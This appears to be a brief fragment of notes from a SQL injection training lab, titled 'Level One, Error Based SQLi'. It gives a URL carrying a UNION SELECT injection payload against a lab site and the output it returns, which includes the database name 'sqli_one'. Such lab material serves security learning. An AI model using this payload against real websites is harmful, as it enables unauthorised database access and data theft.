 Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,database()
2
Article ID: 1
sqli_one